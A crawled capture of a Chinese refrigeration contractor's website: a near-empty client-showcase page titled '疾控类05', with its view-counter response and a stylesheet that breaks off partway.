

--- FILE ---
content_type: text/html
request_url: http://www.linsoo.cn/customer/cus_321.html
body_size: 4574
content:
<!DOCTYPE html>
<html>
<head>
    <title>疾控类05-合作客户-杭州领顺实业有限公司</title>
    <meta name="keywords" content="" />
    <meta name="description" content="" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no, minimum-scale=1.0,maximum-scale=1.0" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="author" content="玄圭互联 http://www.hz-xg.com" />
    <meta name="renderer" content="webkit"/>
    <script src="/js/html5.js"></script>
    <script src="/js/jquery-2.2.1.min.js"></script>
    <script src="/js/swiper.min.js"></script>
    <script src="/js/swiper.animate1.0.2.min.js"></script>
    <script src="/js/jquery-ui.min.js"></script>
    <script src="/js/jquery.mousewheel.js"></script>
    <script src="/js/jquery.mCustomScrollbar.js"></script>
    <link rel="stylesheet" type="text/css" href="/css/jquery.mCustomScrollbar.css"/>
    <link rel="stylesheet" type="text/css" href="/css/swiper.css"/>
    <link rel="stylesheet" type="text/css" href="/css/animate.min.css"/>
    <link rel="stylesheet" type="text/css" href="/css/style.css">
</head>
<body id="top">
<!--导航-->
<header class="i_header">
    <img src="/images/i_header_bg.jpg" alt=""/>
    <div class="nav">
        <div class="logo">
            <img src="/images/logo.png" alt=""/>
        </div>
        <nav>
            <ul class="nav_list">
                <li>
                    
                        <p>
                        <a class="block" href="/">
                            <span class="tan05">网站首页</span>
                            <span class="tan05">网站首页</span>
                        </a>
                        </p>
                    
                </li>
                <li id='nav_z14'>
                    
                        <p>
                        <a class="block" href="/aboutus/aboutus_1.html" onclick="window.location.href='/aboutus/aboutus_1.html'">
                            <span class="tan05">关于我们</span>
                            <span class="tan05">关于我们</span>
                        </a>
                        </p>
                    
                </li><li id='nav_z1'>
                    
                        <p>
                        <a class="block" href="/news/news_2_1.html" onclick="window.location.href='/news/news_2_1.html'">
                            <span class="tan05">新闻中心</span>
                            <span class="tan05">新闻中心</span>
                        </a>
                        </p>
                    
                </li><li id='nav_z4'>
                    
                        <p>
                        <a class="block" href="/products/products_5_1.html" onclick="window.location.href='/products/products_5_1.html'">
                            <span class="tan05">产品展示</span>
                            <span class="tan05">产品展示</span>
                        </a>
                        </p>
                    
                </li><li id='nav_z66'>
                    
                        <p>
                        <a class="block" href="/service/index_84.html" onclick="window.location.href='/service/index_84.html'">
                            <span class="tan05">服务体系</span>
                            <span class="tan05">服务体系</span>
                        </a>
                        </p>
                    
                </li><li id='nav_z64'>
                    
                        <p>
                        <a class="block" href="/customer/cus_81_1.html" onclick="window.location.href='/customer/cus_81_1.html'">
                            <span class="tan05">合作客户</span>
                            <span class="tan05">合作客户</span>
                        </a>
                        </p>
                    
                </li><li id='nav_z65'>
                    
                        <p>
                        <a class="block" href="/faq/index_82.html" onclick="window.location.href='/faq/index_82.html'">
                            <span class="tan05">服务保障</span>
                            <span class="tan05">服务保障</span>
                        </a>
                        </p>
                    
                </li><li id='nav_z18'>
                    
                        <p>
                        <a class="block" href="/contact/contactus.html" onclick="window.location.href='/contact/contactus.html'">
                            <span class="tan05">联系我们</span>
                            <span class="tan05">联系我们</span>
                        </a>
                        </p>
                    
                </li>
            </ul>
            <span>服务热线：4006-963-450</span>
        </nav>
    </div>
</header>
<a href="/contact/index_89.html" class="fixed-join">招聘信息</a>

<!--内页导航-->
<section class="i_prolist">
    <ul>
        
                                <li><a href="/customer/cus_81_1.html" class="block" >主要业绩</a></li>
         <li class="active"><a href="/customer/" class="block" >合作客户</a></li>
    </ul>
</section>
<!--主内容区-->
<div class="ny_pad">
                <div class="ny_news_nr">
                        <div class="ny_news_ct88">
                            <div class="ny_news_tl88">
                                <ul>
                                            <li class="new_title">疾控类05</li>
                                    
                                    <li class="new_content"><span style="color: #333;">本站编辑：杭州领顺实业有限公司</span><span style="color: #333;">发布日期：2016-05-24 10:55 </span><span style="color: #333;">浏览次数：<em class="blue"><script src="/pwlus/c_jsq.php?view=no&aid=321&mid=2" type='text/javascript' language="javascript"></script></em></span>
                                    
                                    </li>
                                    
                                </ul>
                            </div>
                            <!-- <div class="news_image">
                                            <script language="javascript" src="/js/imgResize.js"></script>
                                            <img src="/upfiles/16/2-160524105528-50.png" onload="javascript:ImgReSize(this,1000)"  />
                                            <a id="pre1" title="点击查看上一张"></a><a id="next1" title="点击查看下一张"></a> 
                            </div> -->
                            <div class="ny_news_ct88">
                                                                          
                            </div>
                        </div>
                        <div class="news_fy">
                            <div class="news_fy_r r">
                            <div data-bd-bind="1396252620094" class="bdsharebuttonbox bdshare-button-style0-16">
                                <a href="/" class="bds_more" data-cmd="more"></a><a title="分享到QQ空间" href="/" class="bds_qzone" data-cmd="qzone"></a><a title="分享到新浪微博" href="/" class="bds_tsina" data-cmd="tsina"></a><a title="分享到腾讯微博" href="/" class="bds_tqq" data-cmd="tqq"></a><a title="分享到人人网" href="/" class="bds_renren" data-cmd="renren"></a><a title="分享到微信" href="/" class="bds_weixin" data-cmd="weixin"></a>
                            </div>
                            <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
                            </script>
                        </div>
                            <div class="news_fy_l l">
                                <ul>
                                            <li class="sub" id="pre">上一篇：<!--上一篇：--><a href='/customer/cus_322.html'>疾控类04</a> </li>
                                            <li class="sub" id="next">下一篇：<!--下一篇：--><a href='/customer/cus_320.html'>疾控类06</a> </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
<!--底部导航-->

<!--底部信息-->

<section class="list">
    <div class="cen">
        <div class="list_l">
            <dl>
                <dt><a class="block" href="/aboutus/aboutus_1.html">关于我们</a></dt>
                
                           <dd> <a href="/aboutus/aboutus_1.html">公司简介</a></dd>
                
                           <dd> <a href="/aboutus/aboutus_2.html">企业文化</a></dd>
                
                           <dd> <a href="/aboutus/index_75.html">企业结构</a></dd>
                
                           <dd> <a href="/aboutus/shop_76_1.html">荣誉资质</a></dd>
                
                           <dd> <a href="/aboutus/index_77.html">企业优势</a></dd>
                
            </dl><dl>
                <dt><a class="block" href="/news/news_2_1.html">新闻中心</a></dt>
                
                           <dd> <a href="/news/news_2_1.html">公司资讯</a></dd>
                
                           <dd> <a href="/news/news_3_1.html">行业资讯</a></dd>
                
            </dl><dl>
                <dt><a class="block" href="/products/products_5_1.html">产品展示</a></dt>
                
                           <dd> <a href="/products/products_5_1.html">蓄冷冷库</a></dd>
                
                           <dd> <a href="/products/products_6_1.html">净化车间洁净冷库</a></dd>
                
                           <dd> <a href="/products/products_61_1.html">超低温冷库</a></dd>
                
                           <dd> <a href="/products/products_62_1.html">gsp</a></dd>
                
                           <dd> <a href="/products/products_63_1.html">物流冷库</a></dd>
                
                           <dd> <a href="/products/products_67_1.html">工艺空调</a></dd>
                
                           <dd> <a href="/products/products_68_1.html">食品冷库</a></dd>
                
                           <dd> <a href="/products/products_69_1.html">智能冷库</a></dd>
                
                           <dd> <a href="/products/shop_78_1.html">冷链无缝对接</a></dd>
                
                           <dd> <a href="/products/shop_79_1.html">恒温恒湿车间</a></dd>
                
                           <dd> <a href="/products/shop_80_1.html">气调冷库</a></dd>
                
                           <dd> <a href="/products/shop_91_1.html">无尘车间</a></dd>
                
                           <dd> <a href="/products/shop_92_1.html">立体阴凉库、冷库</a></dd>
                
                           <dd> <a href="/products/shop_93_1.html">中央厨房</a></dd>
                
            </dl><dl>
                <dt><a class="block" href="/service/index_84.html">服务体系</a></dt>
                
                           <dd> <a href="/service/index_84.html">完善的施工体系</a></dd>
                
                           <dd> <a href="/service/index_85.html">先进的加工工艺</a></dd>
                
                           <dd> <a href="/service/index_86.html">组合式冷库</a></dd>
                
            </dl><dl>
                <dt><a class="block" href="/customer/cus_81_1.html">合作客户</a></dt>
                
                           <dd> <a href="/customer/cus_81_1.html">主要业绩</a></dd>
                
                           <dd> <a href="/customer/">合作客户</a></dd>
                
            </dl><dl>
                <dt><a class="block" href="/faq/index_82.html">服务保障</a></dt>
                
                           <dd> <a href="/faq/index_82.html">售后服务</a></dd>
                
                           <dd> <a href="/faq/index_83.html">我们的承诺</a></dd>
                
            </dl><dl>
                <dt><a class="block" href="/contact/contactus.html">联系我们</a></dt>
                
                           <dd> <a href="/contact/contactus.html">联系方式</a></dd>
                
                           <dd> <a href="/contact/index_87.html">在线留言</a></dd>
                
                           <dd> <a href="/contact/index_89.html">人才招聘</a></dd>
                
            </dl>
        </div>
        <div class="list_r">
            <span>服务热线</span>
            <p>0571-89708055</p>
            <p>0571-89708066</p>
            <p>4006-963-450</p>
        </div>
    </div>
</section>
<!--底部信息-->
<footer class="footer i_footer">
    <p>Copyright  ©  2019-2022      版权所有：杭州领顺实业有限公司 <a href="http://www.beian.miit.gov.cn " target="_blank">浙ICP备16014168号-1<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33010402004546" style="display:inline-block;textdecoration:none;height:20px;lineheight:20px;"><img src="/upfiles/21/202103161025422362.png" style="float:left;left;position: relative;top: 0;"/>浙公网安备 33010402004546号</a></a>    All Rights Reserved     <img src="/images/xg.png" alt=""/>  <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1259413900'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s95.cnzz.com/z_stat.php%3Fid%3D1259413900%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script><a href="http://www.linsoo.cn/sitemap.xml">网站地图</a></p>

</p>
</footer>

<!--回到顶部按钮-->
<div class="back_top tan05"></div>
<script src="/js/main.js"></script>
<script src="http://www.hz-xg.com/js/cc.js" type="text/javascript"></script>

<script>
    $("#nav_z64").addClass("active");

    //点击图片翻页
    if($("#pre").find("a").length==0){
    $("#pre1").click(function(){alert("对不起,没有上一个了！");return false})
    }else{
    $("#pre1").attr("href",$("#pre").find("a").attr("href"));
    }
    
    if($("#next").find("a").length==0){
    $("#next1").click(function(){alert("对不起,没有下一个了！");return false})
    }else{
    $("#next1").attr("href",$("#next").find("a").attr("href"));
    }
</script>

</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.linsoo.cn/pwlus/c_jsq.php?view=no&aid=321&mid=2
body_size: 270
content:
document.write('387');


--- FILE ---
content_type: text/css
request_url: http://www.linsoo.cn/css/style.css
body_size: 5801
content:
body,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,form,fieldset,legend,button,input,textarea,th,td{padding:0; margin:0;}
body{ background:#fff; color:#666;overflow-x: hidden;min-width:1180px;}
body,button,input,select,textarea{font:13px/1.5 "微软雅黑",arial; color:#333;}
h1,h2,h3,h4,h5,h6,button,input,select,textarea{font-size:100%}
address,cite,dfn,em,var{font-style:normal}
code,kbd,pre,samp{font-family:courier new, courier, monospace}
small {font-size:12px}
ul,ol{list-style-type:none; list-style-image:none}
a {color:#333; text-decoration:none; outline:none;}
a:hover{text-decoration:none;}
img{ border:none;}
input{border: none;outline: none;}
*{box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;}
.tan05{-webkit-transition: all .5s ease;-moz-transition: all .5s ease;-ms-transition: all .5s ease;-o-transition: all .5s ease;transition: all .5s ease;}
.block{display: block;width: 100%;height: 100%;}
.cen{width: 1100px;margin: 0 auto;position: relative;}
.tran01{-webkit-transition: all 1s;-moz-transition: all 1s;-ms-transition: all 1s;-o-transition: all 1s;transition: all 1s;}
/*首页-----------------------------------------------------------*/
/*banner图*/
.swiper_banner{
    width: 100%;
    overflow: hidden;
    height: 640px;
    position: relative;
}
.swiper_banner .swiper-slide{
    overflow: hidden;
    position: relative;
}
.swiper_banner .swiper-slide img{
    display: block;
    position: absolute;
    left: 50%;
    width: 1920px;
    height: 640px;
    margin-left: -960px;
}
.swiper_banner .swiper-slide-active{
    z-index: 9999;
}
.swiper_banner .swiper_banner_span{
    position: absolute;
    text-align: center;
    bottom: 20px;
    z-index: 99999;
    width: 100%;
}
.swiper_banner_span span{
    display: inline-block;
    width: 12px;
    height: 12px;
    margin-right: 10px;
    cursor: pointer;
    opacity: 1;
    background-color: #666;
}
.swiper_banner_span span:last-child{
    margin-right: 0;
}
.swiper_banner_span span.swiper-pagination-bullet-active{
    background-color: #006cb1;
}
.nav{
    position: absolute;
    left: 50%;
    width: 1920px;
    height: 85px;
    top: 55px;
    margin-left: -960px;
    z-index: 999999;
}
.logo{
    width: 685px;
    height: 100%;
    background-color: #333;
    float: left;
}
.logo img{
    display: block;
    float: right;
    margin-top: -27px;
    width: 275px;
    height: 180px;
}
nav{
    width: 1235px;
    height: 100%;
    float: left;
    position: relative;
}
nav>span{
    color: white;
    display: block;
    line-height: 55px;
    font-weight: bold;
    font-size: 25px;
    position: absolute;
    top: -55px;
    left: 517px;
}

.nav_list{
    width: 100%;
    height: 100%;
    background-color: #006cb1;
    padding-left: 32px;
    font-size: 15px;
}
.nav_list li{
    float: left;
    width: 80px;
    height: 100%;
    position: relative;
    text-align: center;
    margin-right: 22px;
    overflow: hidden;
}
.nav_list li:before{
    display: block;
    content: "";
    position: absolute;
    width: 7px;
    height: 7px;
    border: 2px solid #94c1de;
    border-left-color: transparent;
    border-bottom-color: transparent;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 38px;
    right: -14px;
}
.nav_list li:last-child:before{
    display: none;
}
.nav_list li:after{
    display: block;
    content: "";
    position: absolute;
    width: 100%;
    height: 6px;
    background-color: #f90;
    bottom: 0;
    opacity: 0;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -ms-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}
.nav_list li a{
    color: white;
    padding: 15px 0;
}
.nav_list li p a {
    width: 100%;
    height: 100%;
    overflow: hidden;
    line-height: 55px;
}
.nav_list li p a  span{
    display: block;
    width: 100%;
    height: 100%;
}
.nav_list li:hover:after,.nav_list li.active:after{
    opacity: 1;
}
.nav_list li:hover p a  span:first-child{
    margin-top: -55px;
}
/*产品模块*/
.prolist,.i_prolist{
    width: 100%;
    padding: 25px 0 15px;
    border-bottom: 1px solid #d1edf8;
}
.prolist ul,.i_prolist ul{
    width: 1100px;
    overflow: hidden;
    margin: 0 auto;
    text-align: center;
}
.prolist ul li,.i_prolist ul li{
    float: left;
    width: 175px;
    height: 45px;
    background-color: #006cb1;
    line-height: 45px;
    text-align: center;
    font-size: 18px;
    margin: 0 10px 10px 0;
}
.prolist ul li:nth-child(6n){
    margin-right: 0;
}
.prolist ul li a,.i_prolist ul li a{
    color: white;
}
.prolist ul li.active,.prolist ul li:hover,.i_prolist ul li:hover{
    background-color: #f90;
}
/*产品展示*/
.show,.news,.case{
    margin: 70px 0 50px;
}
.show_title{
    width: 440px;
    height: 80px;
    margin: 0 auto 50px;
    font-weight: bold;
    text-align: center;
    position: relative;
    padding-top: -20px;
}
.show_title:before{
    display: block;
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    border:1px solid #83b8d9;
    top: 20px;
    z-index: -1;
}
.show_title:after{
    display: block;
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    border:1px solid #83b8d9;
    top: 23px;
    left: 3px;
    z-index: -1;
}
.show_title span{
    display: block;
    width: 165px;
    height: 40px;
    line-height: 40px;
    color: #006cb1;
    background-color: white;
    margin: 0 auto;
    font-size: 28px;
}
.show_title p{
    font-size: 36px;
    color: #ccc;
}
.swiper_show{
    width: 1100px;
    overflow: hidden;
    margin: 0 auto;
    text-align: center;
}
.swiper_show li,.i_show_list li{
    float: left;
    width: 252px;
    height: 230px;
    margin: 0 30px 20px 0;
    overflow: hidden;
}
.swiper_show li:nth-child(4n),.i_show_list li:nth-child(4n){
    margin-right: 0;
}
.show_img{
    background: url("../images/show_list_g.png");
    padding: 10px;
}
.swiper_show p,.i_show_list p{
    line-height: 40px;
    font-size: 14px;
}
.swiper_show li:hover .show_img,.i_show_list li:hover .show_img{
    background: url("../images/show_li_bg.png");
}
.swiper_show_span span{
    width: 12px;
    height: 12px;
}
/*关于我们*/
.about{
    width: 100%;
    height: 540px;
    background-color: #006cb1;
}
.about .cen{
    background: url("../images/about_01.jpg") no-repeat right 95px;
    padding: 100px 450px 0 0;
    height: 100%;
    color: white;
}
.about_a{
    display: block;
    border-radius: 50%;
    width: 78px;
    height: 78px;
    border: 5px solid #2e87bf;
    line-height: 68px;
    text-align: center;
    color: #006cb1;
    font-size: 14px;
    background-color: white;
    position: absolute;
}
.a_01{
    top: 72px;
    left: 265px;
}
.a_02{
    top: 107px;
    left: 373px;
}
.a_03{
    top: 128px;
    left: 480px;
}
.a_04{
    top: 100px;
    left: 589px;
}
.about_title{
    margin-bottom: 30px;
}
.about_title h3{
    font-size: 46px;
    font-family: "Impact";
    line-height: 50px;
}
.about_title h4{
    font-size: 28px;
}
.about .cen p{
    font-size: 14px;
    line-height: 32px;
    text-indent: 2em;
}
/*新闻中心*/
.news .cen{
    height: 419px;
    position: relative;
}
.news .cen:before{
    content: "";
    display: block;
    height: 100%;
    width: 35px;
    position: absolute;
    right: -36px;
    top: 0;
    -webkit-transform-origin: 0 0;
    -moz-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    -o-transform-origin: 0 0;
    transform-origin: 0 0;
    background: -webkit-linear-gradient(to right,#dbdbdb,#fff 70%);
    background: -moz-linear-gradient(to right,#dbdbdb,#fff 70%);
    background: -ms-linear-gradient(to right,#dbdbdb,#fff 70%);
    background: -o-linear-gradient(to right,#dbdbdb,#fff 70%);
    background: linear-gradient(to right,#dbdbdb,#fff 70%);
    -webkit-transform: skew(0deg, 45deg);
    -moz-transform: skew(0deg, 45deg);
    -ms-transform: skew(0deg, 45deg);
    -o-transform: skew(0deg, 45deg);
    transform: skew(0deg, 45deg);
}
.news .cen:after{
    content: "";
    display: block;
    height: 35px;
    width: 100%;
    position: absolute;
    bottom: -36px;
    -webkit-transform-origin: 0 0;
    -moz-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    -o-transform-origin: 0 0;
    transform-origin: 0 0;
    background: -webkit-linear-gradient(to bottom,#dbdbdb,#fff 70%);
    background: -moz-linear-gradient(to bottom,#dbdbdb,#fff 70%);
    background: -ms-linear-gradient(to bottom,#dbdbdb,#fff 70%);
    background: -o-linear-gradient(to bottom,#dbdbdb,#fff 70%);
    background: linear-gradient(to bottom,#dbdbdb,#fff 70%);
    -webkit-transform: skew(45deg, 0deg);
    -moz-transform: skew(45deg, 0deg);
    -ms-transform: skew(45deg, 0deg);
    -o-transform: skew(45deg, 0deg);
    transform: skew(45deg, 0deg);
}
.news_l{
    float: left;
    width: 700px;
    height: 419px;
    overflow: hidden;
    padding: 20px 30px;
    background-color: #eee;
}
.news_l a,.news_l span{
    display: inline-block;
    width: 81px;
    height: 25px;
    line-height: 25px;
    color: white;
    text-align: center;
    margin-bottom: 10px;
    font-size: 12px;
}
.news_l li{
    height: 124px;
    padding-top: 20px;
    border-bottom: 1px dashed #b6b6b6;
}
.news_l a{
    background-color: #006cb1;
}
.news_l span{
    background-color: #ccc;
}
.news_l p{
    font-size: 14px;
    height: 54px;
    overflow: hidden;
    line-height: 27px;
}
.news_l p font{color:#666;}
.news_r{
    float: left;
    width: 400px;
    height: 419px;
}
.mCSB_scrollTools{
    opacity: 1;
}
.mCSB_scrollTools .mCSB_draggerRail{
    width: 8px;
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
    width: 8px;
    background-color: #006cb1;
    opacity: 1;
}
.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{
    background-color: #006cb1;
    opacity: 1;
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar:hover,.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{
    background-color: #006cb1;
    opacity: 1;
}
/*合作客户*/
.case{
    background-color: #f2f2f2;
    height: 670px;
    padding-top: 70px;
    margin:110px 0 0 0;
}
.case .show_title a{
    padding-top: 40px;
}
.case .show_title span{
    position: absolute;
    background-color: #f2f2f2;
    z-index: 2;
    margin-left: -82px;
    left: 50%;
    top: 0;
}
.case .show_title:before,.case .show_title:after{
    z-index: 1;
}
.case_list{
    overflow: hidden;
    width: 1100px;
    margin: 0 auto;
    padding: 0 30px;
}
.case_list li{
    float: left;
    width: 147px;
    height: 110px;
    margin: 0 30px 30px 0;
}
.case_list li:nth-child(6n){
    margin-right: 0;
}
.case_more{
    display: block;
    margin: 20px auto 0;
    width: 170px;
    height: 40px;
    text-align: center;
    color: white;
    line-height: 40px;
    font-size: 16px;
    background-color: rgba(0,108,177,.4);
}
.case_more:hover{
    background-color: rgba(0,108,177,1);
}
/*底部导航*/
.list{
    background-color: #006cb1;
}
.list .cen{
    overflow: hidden;
}
.list a{
    color: white;
}
.list a:hover{
    text-decoration: underline;
}
.list_l{
    float: left;
    padding: 60px 0;
    overflow: hidden;
    border-right: 1px solid #4391c3;
}
.list_l dl{
    float: left;
    width: 124px;
}
.list_l dl dt{
    font-size: 16px;
    line-height: 48px;
    font-weight: bold;
}
.list_l dl dd{
    font-size: 14px;
    line-height: 30px;
}
.list_r{
    text-align: center;
    background: url("../images/case_r_tel.jpg") no-repeat center 125px;
    padding-top: 240px;
    font-weight: bold;
    float: left;
    width: 225px;
}
.list_r span{
    display: block;
    font-size: 22px;
    color: white;
}
.list_r p{
    font-size: 24px;
    color: #ffd900;
    line-height: 38px;
}
.list_r p:last-child{
    text-indent: 18px;
    text-align: left;
}
/*底部信息*/
.footer{
    width: 100%;
    height: 114px;
    background-color: #004d88;
    color: white;
    text-align: center;
    line-height: 24px;
    padding-top: 35px;
}
.footer p a{
    color: white;
    display: inline-block;
    padding: 0 18px;
    height: 13px;
    line-height: 13px;
    margin-top: 5px;
    border-right: 1px solid white;
}
.footer p a:last-child{
    border-right: none;
}
.footer p img{
    display: inline-block;
    vertical-align: baseline;
}
.i_footer{
    height: 85px;
}
/*回到顶部按钮*/
.back_top{
    width: 96px;
    height: 120px;
    position: fixed;
    right: 10px;
    bottom: 100px;
    background: url("../images/back_top.png") no-repeat;
    opacity: 0;
    -webkit-transform: translate(0, -100px);
    -moz-transform: translate(0, -100px);
    -ms-transform: translate(0, -100px);
    -o-transform: translate(0, -100px);
    transform: translate(0, -100px);
    cursor: pointer;
    z-index: 99999;
}
.back_top_a{
    opacity: 1;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
}
.fixed-join{
    position: fixed;
    z-index: 99999999;
    right: 10px;
    top: 100px;
    font-size: 18px;
    font-weight: bold;
    background: white;
    line-height: 80px;
    padding: 0 30px;
    border-radius: 5px;
    box-shadow: 0 0 5px rgba(0,0,0,.2);
}
/*关于我们页面-----------------------------------------------------------------*/
.i_header{
    height: 415px;
    width: 100%;
    position: relative;
}
.i_header>img{
    display: block;
    width: 1920px;
    height: 100%;
    position: absolute;
    left: 50%;
    margin-left: -960px;
    z-index: -1;
}
.i_prolist ul li{
    display: inline-block;
    float: none;
}
.i_prolist ul li.active{
    background-color: #f90;
}
.i_a_info,.i_h_info{
    width: 1100px;
    margin: 0 auto 70px;
    padding-top: 15px;
}
.i_a_info h3{
    line-height: 70px;
    font-size: 20px;
    color: #999;
}
.i_a_info h3 b{
    font-size: 26px;
    color: #333;
}
.i_a_info p{
    font-size: 15px;
    line-height: 38px;
}
/*荣誉资质页面------------------------------------------------------------*/
.pages{
    clear: both;
    text-align: center;
    overflow: hidden;
    margin:0 auto;
}
.pages a{
    display: inline-block;
    width: 24px;
    height: 24px;
    border: 1px solid #c3c3c3;
    background-color: #f5f5f5;
    line-height: 24px;
    text-align: center;
    margin-right: 16px;
}
.pages a:last-child{
    margin-right: 0;
}
.pages a.page_top,.pages a.page_bottom{
    width: 30px;
}
.pages a.page_active{
    color: #ff0000;
}
.h_list{
    overflow: hidden;
    margin-top: 15px;
}
.h_list li{
    float: left;
    width: 340px;
    height: 300px;
    margin: 0 40px 25px 0;
}
.h_list li:nth-child(3n){
    margin-right: 0;
}
.h_list li img{
    display: block;
    width: 100%;
    height: 260px;
    border: 1px solid #9ec7e1;
    border-radius: 10px;
    padding: 10px;
}
.h_list li p{
    line-height: 40px;
    text-align: center;
    font-size: 14px;
}
/*产品展示页面------------------------------------------------------------*/
.i_show_list{
    width: 1100px;
    margin: 0 auto 30px;
    text-align: center;
    overflow: hidden;
}
.i_show{
    margin:  30px 0 50px;
}
/*新闻资讯页面--------------------------------------------------------------*/
.i_n_info{
    margin-bottom: 50px;
}
.i_n_list{
    padding: 30px 10px;
    overflow: hidden;
    width: 1100px;
    margin: 0 auto;
}
.i_n_list li{
    width: 340px;
    height: 230px;
    float: left;
    position: relative;
    font-size: 14px;
    box-shadow: 0 0 10px rgba(0,0,0,.4);
    margin: 0 30px 30px 0;
}
.i_n_list li:nth-child(3n){
    margin-right: 0;
}
.i_n_list li.i_news_imp{
    height: 410px;
    padding-top: 180px;
}
.i_n_list li.i_news_imp img{
    position: absolute;
    left: 0;
    top: 0;
    width: 340px;
    height: 202px;
}
.i_n_list li a{
    padding: 35px 20px;
}
.i_n_list li h3{
    font-size: 15px;
    height: 56px;
    overflow: hidden;
    line-height: 28px;
}
.i_n_list li p,.span_t{
    line-height: 25px;
    color: #666;
}
.i_n_list li p{
    height: 50px;
    overflow: hidden;
}
.i_n_list li i{
    display: block;
    width: 34px;
    height: 34px;
    margin: 10px auto 0;
    background: url("../images/i_news_i.jpg") no-repeat;
}
.i_n_list li:hover{
    box-shadow: 0 0 10px rgba(0,0,0,.8);
}
.i_n_list li:hover i{
    background: url("../images/i_news_a.jpg") no-repeat;
}
.i_n_list li:hover h3,.i_n_list li:hover .span_m{
    color: #f90;
}
/*联系我们页面*/
.i_c_info{
    width: 1100px;
    margin: 30px auto 0;
    text-align: center;
}
.i_c_info h1{
    font-size: 28px;
    line-height: 120px;
}
.i_c_list{
    border: 1px dashed #d6d6d6;
    overflow: hidden;
}
.i_c_list li{
    float: left;
    width: 50%;
    height: 88px;
    font-size: 20px;
    line-height: 88px;
